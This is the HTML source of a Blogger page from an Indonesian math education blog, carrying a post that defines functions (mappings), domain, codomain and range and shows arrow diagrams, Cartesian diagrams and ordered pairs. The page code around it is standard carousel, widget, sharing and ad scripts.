 * jCarouselLite - jQuery plugin to navigate images/any content in a carousel style widget.
 * @requires jQuery v1.2 or above
 *
 * http://gmarwaha.com/jquery/jcarousellite/
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.1
 * Note: Requires jquery 1.2 or above from version 1.0.1
 */
      (function($) {                                          // Compliant with jquery.noConflict()
        $.fn.jCarouselLite = function(o) {
          o = $.extend({
            btnPrev: null,
            btnNext: null,
            btnGo: null,
            mouseWheel: false,
            auto: null,
            speed: 200,
            easing: null,
            vertical: false,
            circular: true,
            visible: 4,
            start: 0,
            scroll: 1,
            beforeStart: null,
            afterEnd: null
          }, o || {});
          return this.each(function() {                           // Returns the element collection. Chainable.
            var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
            var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;
            if(o.circular) {
              ul.prepend(tLi.slice(tl-v-1+1).clone())
              .append(tLi.slice(0,v).clone());
              o.start += v;
            }
            var li = $("li", ul), itemLength = li.size(), curr = o.start;
            div.css("visibility", "visible");
            li.css({overflow: "hidden", float: o.vertical ? "none" : "left"});
            ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
            div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});
            var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
            var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
            var divSize = liSize * v;                           // size of entire div(total length for just the visible items)
            li.css({width: li.width(), height: li.height()});
            ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));
            div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images
            if(o.btnPrev)
              $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
              });
            if(o.btnNext)
              $(o.btnNext).click(function() {
                return go(curr+o.scroll);
              });
            if(o.btnGo)
              $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                  return go(o.circular ? o.visible+i : i);
                });
              });
            if(o.mouseWheel && div.mousewheel)
              div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
              });
            if(o.auto)
              setInterval(function() {
                go(curr+o.scroll);
              }, o.auto+o.speed);
            function vis() {
              return li.slice(curr).slice(0,v);
            };
            function go(to) {
              if(!running) {
                if(o.beforeStart)
                  o.beforeStart.call(this, vis());
                if(o.circular) {            // If circular we are in first or last, then goto the other end
                  if(to<=o.start-v-1) {           // If first, then goto last
                    ul.css(animCss, -((itemLength-(v*2))*liSize)+"px");
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be lesser depending on the number of elements.
                    curr = to==o.start-v-1 ? itemLength-(v*2)-1 : itemLength-(v*2)-o.scroll;
                  } else if(to>=itemLength-v+1) { // If last, then goto first
                    ul.css(animCss, -( (v) * liSize ) + "px" );
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be greater depending on the number of elements.
                    curr = to==itemLength-v+1 ? v+1 : v+o.scroll;
                  } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                  if(to<0 || to>itemLength-v) return;
                  else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.
                running = true;
                ul.animate(
                  animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                  function() {
                    if(o.afterEnd)
                      o.afterEnd.call(this, vis());
                    running = false;
                  }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                  $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                  $( (curr-o.scroll<0 && o.btnPrev)
                    ||
                    (curr+o.scroll > itemLength-v && o.btnNext)
                    ||
                    []
                   ).addClass("disabled");
                }
              }
              return false;
            };
          });
        };
        function css(el, prop) {
          return parseInt($.css(el[0], prop)) || 0;
        };
        function width(el) {
          return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
        };
        function height(el) {
          return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
        };
      })(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr=new Array();
      imgr[0]="http://3.bp.blogspot.com/-zP87C2q9yog/UVopoHY30SI/AAAAAAAAE5k/AIyPvrpGLn8/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=150;
      summaryPost1=0;
      summaryTitle=15;
      numposts5=6;
      function recentarticles1(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts5; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li class="car"><div class="thumbE"><a href="'+posturl+'"><img width="278" min-height="190" class="Thumbnail thumbnail carousel " src="'+img[i]+'"/></a></div><a class="slider_title" href="'+posturl+'">'+posttitle+'</a></li>';
          document.write(trtd);
          j++;
        }
      }
      //]]>
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=dae26529-5ace-4eca-975d-977eea02ec54' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=dae26529-5ace-4eca-975d-977eea02ec54' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3676473708914268 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2891662037805571285?po\x3d8451254777139558627\x26origin\x3dhttps://www.danlajanto.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='top-nav'>
<div class='conty'>
<nav class='top-menu'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul>
<!-- primary-->
<ul class='socialbar'>
<a href='https://youtube.com/@matematikadanlajanto' rel='nofollow' target='_blank'><i class='fa fa-youtube'></i></a>
</ul>
<!-- social media button end -->
</nav>
</div>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.danlajanto.com/'>
MATEMATIKA
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika
</span>
</p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li>
<a href='https://www.danlajanto.com'>
<span>Home</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact-us.html'>
<span>Nilai Math</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/download.html'>
<span>Download</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/daftar-isi.html'>
<span>Daftar Isi</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/video-youtube-channel-matematika.html'>
<span>Link Youtube</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/kalkulator-aljabar.html'>
<span>Kalkulator Aljabar</span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clear'></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span><a href='https://www.danlajanto.com/' itemprop='url'><span itemprop='title'>Home</span></a></span> / <span><a href='https://www.danlajanto.com/search/label/KONSEP?&max-results=8' itemprop='url'><span itemprop='title'>KONSEP</span></a></span>
 / <span>PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://d2pzmkulz8di6u.cloudfront.net/media/W1siZiIsIjIwMTUvMDgvMTQvMDYvNDYvNDAvMDFmOGE1YWMtZTVjOS00MTE3LWIyYzktZTk1OWQ5MmQ1MGJlL20xLlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha=b57b9ac636ada8c5' itemprop='image'/>
<a name='8451254777139558627'></a>
<h1 class='post-title entry-title' itemprop='name'>
PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02767262530620457528' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02767262530620457528' rel='author' title='author profile'>
<span itemprop='name'>
Dan Lajanto
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2017-08-20T11:24:00+07:00'>
11:24:00&#8239;AM
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='https://www.danlajanto.com/search/label/KONSEP' rel='tag'>
KONSEP
</a>
</span>
<span class='item-control blog-admin pid-1858124554'>
<a href='https://www.blogger.com/post-edit.g?blogID=2891662037805571285&postID=8451254777139558627&from=pencil' title='Edit Post'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8451254777139558627' itemprop='description articleBody'>
<h2 style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 2rem; line-height: 1.1; margin-bottom: 8px; margin-top: 0px;">
<span style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;">Pengertian Fungsi atau Pemetaan</span></span></h2>
<div style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 1rem;">
<span class="q-answer" style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;">Fungsi (pemetaan)</span></span>&nbsp;dari himpunan A ke himpunan B adalah relasi khusus yang memasangkan setiap anggota himpunan A dengan tepat satu anggota himpunan B.</div>
<h3 style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 1.75rem; line-height: 1.1; margin-bottom: 8px; margin-top: 0px;">
<span class="q-important" style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;">Contoh 1</span></span></h3>
<section class="q-objectives-open" style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 15px;"></section><div style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 1rem;">
Perhatikan diagram panah berikut.</div>
<div style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 1rem;">
<img src="https://d2pzmkulz8di6u.cloudfront.net/media/W1siZiIsIjIwMTUvMDgvMTQvMDYvNDYvNDAvMDFmOGE1YWMtZTVjOS00MTE3LWIyYzktZTk1OWQ5MmQ1MGJlL20xLlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha=b57b9ac636ada8c5" style="border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;" /></div>
<div style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 1rem;">
Dari diagram di atas terlihat bahwa setiap anggota himpunan A dipasangkan dengan tepat satu anggota himpunan B dengan:</div>
<div style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 1rem;">
A = {1, 2, 3, 4} disebut&nbsp;<span class="q-answer" style="box-sizing: inherit;">daerah asal (domain).&nbsp;</span><br style="box-sizing: inherit;" />B = {6, 9, 12, 15}disebut&nbsp;<span class="q-answer" style="box-sizing: inherit;">daerah kawan (kodomain).&nbsp;</span><br style="box-sizing: inherit;" />Himpunan {6, 9, 12} disebut&nbsp;<span class="q-answer" style="box-sizing: inherit;">daerah hasil (range).</span></div>
<div style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 1rem;">
<span style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;">Syarat suatu relasi merupakan fungsi atau pemetaan adalah:</span></span></div>
<ul style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 1rem; margin-top: 0px;">
<li style="box-sizing: inherit;">setiap anggota himpuan A mempunyai pasangan di himpunan B.</li>
<li style="box-sizing: inherit;">setiap anggota A dipasangkan dengan tepat satu anggota himpunan B.</li>
</ul>
<section class="q-objectives-close" style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 15px; margin-top: 15px;"></section><h2 style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 2rem; line-height: 1.1; margin-bottom: 8px; margin-top: 0px;">
<span style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;">Cara Menyajikan Suatu Fungsi (Pemetaan)</span></span></h2>
<div style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 1rem;">
Sama halnya dengan relasi, fungsi dapat dinyatakan dengan 3 cara yaitu&nbsp;<span class="q-answer" style="box-sizing: inherit;">diagram panah, diagram kartesius, dan himpunan pasangan berurutan.</span></div>
<h3 style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 1.75rem; line-height: 1.1; margin-bottom: 8px; margin-top: 0px;">
<span class="q-important" style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;">Contoh 2</span></span></h3>
<section class="q-objectives-open" style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 15px;"></section><div style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 1rem;">
Berdasarkan gambar (1), himpunan alat-alat transportasi adalah kereta api, bus, sepeda, kapal, dan pesawat. Himpunan jalur transportasi digunakan adalah udara, darat, dan laut. Relasi dari himpunan alat-alat transportasi dengan himpunan jalurnya, merupakan sebuah fungsi. Nyatakan fungsi tersebut dengan cara diagram panah, diagram kartesius, dan diaggram panah.</div>
<div style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 1rem;">
<span class="q-important" style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;"><i style="box-sizing: inherit;">Penyelesaian:</i></span></span></div>
<ul style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 1rem; margin-top: 0px;">
<li style="box-sizing: inherit;"><span style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;">Diagram Panah</span></span></li>
</ul>
<div style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 1rem;">
<img src="https://d2pzmkulz8di6u.cloudfront.net/media/W1siZiIsIjIwMTUvMDgvMTQvMDYvNDgvMDUvMDNiOTFjNGUtMTJiNi00ZGViLWIwNTMtYWZkNmY4MGIwZjMzL20yLlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha=55cb8a7bae841110" style="border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;" /></div>
<ul style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 1rem; margin-top: 0px;">
<li style="box-sizing: inherit;"><span style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;">Diagram Kartesius</span></span></li>
</ul>
<div style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 1rem;">
<img src="https://d2pzmkulz8di6u.cloudfront.net/media/W1siZiIsIjIwMTUvMDgvMTQvMDYvNDgvNTgvZTRlYjc2NmQtNDg5ZS00MTUyLWIxM2ItMDQ1MTQzZGM5ZjJkL20zLlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha=90c8de3ca2ffb44a" style="border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;" /></div>
<ul style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; margin-bottom: 1rem; margin-top: 0px;">
<li style="box-sizing: inherit;"><span style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;">Himpunan pasangan berurutan</span></span>&nbsp;= {(kereta api, darat), (bus, darat), (sepeda, darat), (kapal, laut), (pesawat, udara)}</li>
</ul>
<div style='clear: both;'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html&title=PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html&title=PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html&media=https://d2pzmkulz8di6u.cloudfront.net/media/W1siZiIsIjIwMTUvMDgvMTQvMDYvNDYvNDAvMDFmOGE1YWMtZTVjOS00MTE3LWIyYzktZTk1OWQ5MmQ1MGJlL20xLlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha=b57b9ac636ada8c5&description= Pengertian Fungsi atau Pemetaan   Fungsi (pemetaan)  dari himpunan A ke himpunan B adalah relasi khusus yang memasangkan setiap anggota him...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html&title=PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html' src='https://d2pzmkulz8di6u.cloudfront.net/media/W1siZiIsIjIwMTUvMDgvMTQvMDYvNDYvNDAvMDFmOGE1YWMtZTVjOS00MTE3LWIyYzktZTk1OWQ5MmQ1MGJlL20xLlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha=b57b9ac636ada8c5' text='PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI | https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI | https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Dan Lajanto
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            This is a short description in the author block about the author. You edit it by entering text in the "Biographical Info" field in the user admin panel.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/KONSEP?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
komentar:
        
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/2891662037805571285?po=8451254777139558627&hl=en&saa=85391&origin=https://www.danlajanto.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='button blog-pager-newer-link' href='https://www.danlajanto.com/2017/08/modul-penyusunan-soal-hots-download.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='button blog-pager-older-link' href='https://www.danlajanto.com/2017/08/cara-menyajikan-suatu-relasi.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.danlajanto.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.danlajanto.com/feeds/8451254777139558627/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='vertical1 section' id='vertical1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Adstera</h2>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '467f422d4299ade6c9bf6c9cb89af656',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/467f422d4299ade6c9bf6c9cb89af656/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Arsip
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGUNfR-1GGwhxQrXmUgavAcqpraes4JNv7RjTqqMx5tFMgH4UIuh50HGfc2DUCGlBo6jO6ykEbM88R_c_vxEbgP30eZbtnV3Qkss_iHaNqmEDfLlbNYvzgekPodaQ4JCOg1cSHZb98aEE/s72-c/pita1.png' width='72'/>
</a>
</div>
<div class='item-title'>
